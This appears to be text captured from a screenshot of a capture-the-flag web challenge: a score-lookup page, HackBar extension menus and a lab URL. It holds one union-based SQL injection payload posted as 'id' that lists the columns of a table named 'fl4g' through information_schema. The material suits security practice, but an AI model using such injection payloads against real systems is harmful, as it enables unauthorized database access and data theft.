 成绩查询
1,2,3...
Submit
1的成绩单
Math English
2 skctf_flag 4
Inspector Console Insane HacKBar Max HacKBar HackBar Debugger Storage Network Style Editor Performance Memory Accessibility
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
https://1239-15b4e905-d278-4cd8-b647-12283ab8da08.do-not-trust.hacking.run/index.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
id=-1' union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name="fl4g"-- -